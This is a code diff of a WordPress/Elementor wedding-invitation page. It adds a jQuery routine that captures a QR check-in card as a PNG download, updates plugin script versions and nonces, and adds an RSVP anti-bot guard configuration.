+                   DOWNLOAD
+                ================================================= */
+
+                downloadURI(
+                    imageData,
+                    'qr-checkin.png'
+                );
+
+
+            })
+
+
+            /* =================================================
+               JIKA ERROR
+            ================================================= */
+
+            .catch(function(error) {
+
+                console.error(
+                    'html2canvas error:',
+                    error
+                );
+
+                alert(
+                    'Gagal membuat gambar. Silakan coba lagi.'
+                );
+
+            })
+
+
+            /* =================================================
+               SELESAI
+            ================================================= */
+
+            .finally(function() {
+
+
+                /*
+                 * Kembalikan teks tombol
+                 */
+                buttonText.text(
+                    originalText
+                );
+
+
+                /*
+                 * Kembalikan icon
+                 */
+                if (buttonIcon.length) {
+
+                    buttonIcon
+                        .removeClass(
+                            'fas fa-spinner fa-spin'
+                        )
+                        .addClass(
+                            'fas fa-download'
+                        );
+                
+                }
+
+
+                /*
+                 * Aktifkan kembali tombol
+                 */
+                button.css({
+                    'pointer-events': '',
+                    'opacity': ''
+                });
+
+
+                /*
+                 * Tandai proses download selesai
+                 */
+                button.data(
+                    'downloading',
+                    false
+                );
+
+            });
+
+
+        }, 500);
+
+
+        return false;
+
+    });
+
+
+});
+
+
+
+/* =============================================================
+   FUNGSI DOWNLOAD
+============================================================= */
+
+function downloadURI(uri, name) {
+
+    const link =
+        document.createElement('a');
+
+
+    link.href = uri;
+
+    link.download = name;
+
+
+    document.body.appendChild(link);
+
+
+    link.click();
+
+
+    document.body.removeChild(link);
+
+}
+</script>				</div>
+				</div>
+					</div>
+		</div>
+					</div>
+		</section>
+				</div>
+					<script>
 				;
 				(function($, w) {
 					'use strict';
@@ -2450,30 +4022,32 @@
 			</script>
 		
 					<script>
-				const lazyloadRunObserver = () => {
-					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
-					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
-						entries.forEach( ( entry ) => {
-							if ( entry.isIntersecting ) {
-								let lazyloadBackground = entry.target;
-								if( lazyloadBackground ) {
-									lazyloadBackground.classList.add( 'e-lazyloaded' );
+				( () => {
+					const lazyloadRunObserver = () => {
+						const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
+						const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
+							entries.forEach( ( entry ) => {
+								if ( entry.isIntersecting ) {
+									let lazyloadBackground = entry.target;
+									if( lazyloadBackground ) {
+										lazyloadBackground.classList.add( 'e-lazyloaded' );
+									}
+									lazyloadBackgroundObserver.unobserve( entry.target );
 								}
-								lazyloadBackgroundObserver.unobserve( entry.target );
-							}
-						});
-					}, { rootMargin: '200px 0px 200px 0px' } );
-					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
-						lazyloadBackgroundObserver.observe( lazyloadBackground );
+							});
+						}, { rootMargin: '200px 0px 200px 0px' } );
+						lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
+							lazyloadBackgroundObserver.observe( lazyloadBackground );
+						} );
+					};
+					const events = [
+						'DOMContentLoaded',
+						'elementor/lazyload/observe',
+					];
+					events.forEach( ( event ) => {
+						document.addEventListener( event, lazyloadRunObserver );
 					} );
-				};
-				const events = [
-					'DOMContentLoaded',
-					'elementor/lazyload/observe',
-				];
-				events.forEach( ( event ) => {
-					document.addEventListener( event, lazyloadRunObserver );
-				} );
+				} )();
 			</script>
 			<style id="template-fix-f864b3a-inline-inline-css">
 .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");}
@@ -2499,72 +4073,89 @@
 .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon{background-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon{color: #01928B; border-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg{fill: #01928B;}
 /*# sourceURL=template-fix-404c5a5-inline-inline-css */
 </style>
-<link rel='stylesheet' id='elementor-post-370686-css' href='../wp-content/uploads/elementor/css/post-370686.css?ver=1783509559' media='all'>
+<link rel='stylesheet' id='elementor-post-370686-css' href='../wp-content/uploads/elementor/css/post-370686.css?ver=1789183425' media='all'>
 <style id="global-styles-inline-css">
 :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
 /*# sourceURL=global-styles-inline-css */
 </style>
+<style id="core-block-supports-inline-css">
+/**
+ * Core styles: block-supports
+ */
+
+/*# sourceURL=core-block-supports-inline-css */
+</style>
+<link rel='stylesheet' id='elementor-post-913817-css' href='../wp-content/uploads/elementor/css/post-913817.css?ver=1789183451' media='all'>
+<link rel='stylesheet' id='e-popup-css' href='../wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=4.2.3' media='all'>
+<link rel='stylesheet' id='elementor-gf-poppins-css' href='../css-9?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
+<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='../wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css?ver=3.23.1' media='all'>
 <script id="imagesloaded-js" src="../wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
 <script id="masonry-js" src="../wp-includes/js/masonry.min.js?ver=4.2.2"></script>
-<script id="betterdocs-categorygrid-js" src="../wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=1ea3db90c2630b0df77d"></script>
-<script id="saic_library-js" src="../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
+<script id="betterdocs-categorygrid-js" src="../wp-content/plugins/betterdocs/assets/build/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a"></script>
+<script id="saic_library-js" src="../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.2.1"></script>
 <script id="wds_rsvp-js-extra">
-var WDS_RSVP = {"ajaxurl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"3a01cf4d7e","jPagesNum":"100","textCounterNum":"300","thanksComment":"Terimakasih atas ucapan Anda!","duplicateComment":"Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar","guestMax":"2","textNavNext":"Next","textNavPrev":"Previous"};
+var WDS_RSVP = {"ajaxurl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"4363dd8208","jPagesNum":"100","textCounterNum":"300","thanksComment":"Terimakasih atas ucapan Anda!","duplicateComment":"Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar","guestMax":"2","textNavNext":"Next","textNavPrev":"Previous"};
 //# sourceURL=wds_rsvp-js-extra
 </script>
-<script id="wds_rsvp-js" src="../wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.0.4"></script>
-<script id="dce-fix-background-loop-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
-<script id="dce-settings-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"></script>
-<script id="dce-formatted-number-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"></script>
-<script id="dce-dynamic-select-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"></script>
-<script id="dce-tooltip-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"></script>
+<script id="wds_rsvp-js" src="../wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.2.1"></script>
+<script id="dce-fix-background-loop-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.js?ver=3.4.0"></script>
+<script id="dce-settings-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.js?ver=3.4.0"></script>
+<script id="dce-formatted-number-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.js?ver=3.4.0"></script>
+<script id="dce-dynamic-select-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.js?ver=3.4.0"></script>
+<script id="dce-tooltip-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.js?ver=3.4.0"></script>
 <script id="dce-popper-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
 <script id="dce-tippy-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
-<script id="elementor-webpack-runtime-js" src="../wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
-<script id="elementor-frontend-modules-js" src="../wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
-<script id="jquery-ui-core-js" src="../wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
+<script id="wdsfa-dfu-theme-capture-js" src="../wp-content/plugins/wds-feature-addons/assets/js/done-for-you-theme-capture.js?ver=0.3.0"></script>
+<script id="elementor-webpack-runtime-js" src="../wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=4.2.4"></script>
+<script id="elementor-frontend-modules-js" src="../wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=4.2.4"></script>
+<script id="jquery-ui-core-js" src="../wp-includes/js/jquery/ui/core.js?ver=1.13.3"></script>
 <script id="elementor-frontend-js-before">
-var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.1.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_panel_promotions":true,"theme_builder_v2":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true,"e_pro_atomic_form":true,"e_pro_variables":true,"e_pro_interactions":true},"urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the.invisimple.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84910677a2","atomicFormsSendForm":"3197269394"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","ha_rpb_enable":"no"},"post":{"id":340405,"title":"Tema%203D%20Motion%2031","excerpt":"","featuredImage":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2026\/01\/preview-m31-reseller.jpg"}};
+var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnX":"Share on X","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.2.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_panel_promotions":true,"theme_builder_v2":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true,"e_pro_atomic_form":true,"e_pro_collection_loop":true,"e_pro_variables":true,"e_pro_interactions":true},"urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the.invisimple.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3485a58008","atomicFormsSendForm":"1581a1f154"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","ha_rpb_enable":"no"},"post":{"id":340405,"title":"Tema%203D%20Motion%2031","excerpt":"","featuredImage":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2026\/01\/preview-m31-reseller.jpg"}};
 //# sourceURL=elementor-frontend-js-before
 </script>
-<script id="elementor-frontend-js" src="../wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
-<script id="swiper-js" src="../wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5"></script>
+<script id="elementor-frontend-js" src="../wp-content/plugins/elementor/assets/js/frontend.js?ver=4.2.4"></script>
+<script id="swiper-js" src="../wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5"></script>
 <script id="jet-tween-js-js" src="../wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
 <script id="jet-elements-js-extra">
 var jetElements = {"ajaxUrl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","mapboxToken":"","messages":{"invalidMail":"Please specify a valid e-mail"}};
 //# sourceURL=jet-elements-js-extra
 </script>
-<script id="jet-elements-js" src="../wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.9.0.1"></script>
-<script id="jet-timeline-js" src="../wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.9.0.1"></script>
-<script id="elementor-gallery-js" src="../wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"></script>
+<script id="jet-elements-js" src="../wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=2.9.2"></script>
+<script id="jet-timeline-js" src="../wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.js?ver=2.9.2"></script>
+<script id="elementor-gallery-js" src="../wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.js?ver=1.2.0"></script>
 <script id="dce-prism-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
 <script id="dce-prism-markup-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
 <script id="dce-prism-markup-templating-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
 <script id="dce-prism-php-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
 <script id="dce-prism-line-numbers-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
 <script id="dce-clipboard-js-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
-<script id="dce-copy-to-clipboard-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"></script>
+<script id="dce-copy-to-clipboard-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.js?ver=3.4.0"></script>
 <script id="happy-elementor-addons-js-extra">
-var HappyLocalize = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"3b62b7557a","pdf_js_lib":"https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
+var HappyLocalize = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"27a14038ae","pdf_js_lib":"https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
 //# sourceURL=happy-elementor-addons-js-extra
 </script>
-<script id="happy-elementor-addons-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.22.0"></script>
-<script id="happy-reading-progress-bar-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.22.0"></script>
+<script id="happy-elementor-addons-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.23.1"></script>
+<script id="happy-reading-progress-bar-js" src="../wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.23.1"></script>
+<script id="wdsfa-rsvp-guard-js-extra">
+var WDSFARsvpGuard = {"postId":"340405","ajaxUrl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","browserChallenge":"1","behaviorGuard":"1","turnstileEnabled":"0","turnstileSiteKey":"","challengeMinAge":"4","ticketRequired":"1","ticketExpiresIn":"180"};
+//# sourceURL=wdsfa-rsvp-guard-js-extra
+</script>
+<script id="wdsfa-rsvp-guard-js" src="../wp-content/plugins/wds-feature-addons/assets/js/rsvp-guard.js?ver=0.3.0"></script>
 <script id="unitegallery-js" src="../wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"></script>
 <script id="uc_ac_assets_file_ug_theme_compact_js_9736-js" src="../wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"></script>
-<script id="elementor-pro-webpack-runtime-js" src="../wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.1.2"></script>
-<script id="wp-hooks-js" src="../wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
-<script id="wp-i18n-js" src="../wp-includes/js/dist/i18n.min.js?ver=781d11515ad3d91786ec"></script>
+<script id="elementor-pro-webpack-runtime-js" src="../wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=4.2.3"></script>
